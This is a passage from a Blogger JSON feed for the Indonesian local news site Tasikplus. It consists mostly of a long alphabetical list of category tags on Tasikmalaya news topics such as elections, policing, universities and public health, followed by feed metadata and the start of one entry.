Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Hukum?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Hukum"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Hukum\/-\/Hukum?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir 